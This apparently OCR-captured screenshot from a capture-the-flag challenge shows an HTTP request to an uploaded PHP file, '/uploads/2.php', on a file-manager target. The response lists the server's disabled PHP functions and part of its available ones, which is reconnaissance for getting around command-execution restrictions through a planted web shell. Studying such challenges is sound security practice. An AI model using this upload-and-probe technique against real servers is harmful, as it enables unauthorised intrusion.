 1 GET /uploads/2.php HTTP/2
2 Host: filemanager-b-9cbf-trandinhnam.challenge.bksec.vn
3 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6
7
3 Date: Sun, 22 Nov 2026 03:08:58 GMT
4 Server: nginx
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/8.2.36
7 Content-Length: 19162
8
9 PHP Version: 8.2.36
10
11 === DISABLED FUNCTIONS ===
12 system,exec,shell_exec,passthru,popen,proc_open,proc_close,proc_get_status,proc_
nice,proc_terminate,pcntl_exec,pcntl_fork,pcntl_spawn,mail,mb_send_mail,error_lo
g,putenv,dl,posix_kill,posix_setuid,posix_setgid
13
14 === AVAILABLE FUNCTIONS ===
15 zend_version
16 func_num_args
17 func_get_arg
18 func_get_args
19 strlen
20 strcmp
21 strncmp
22 strcasecmp
23 strncasecmp
24 error_reporting
25 define
26 defined
27 get_class
28 get_called_class
29 get_parent_class
30 is_subclass_of
31 is_a
32 get_class_vars
33 get_object_vars
34 get_mangled_object_vars
35 get_class_methods
36 method_exists
37 property_exists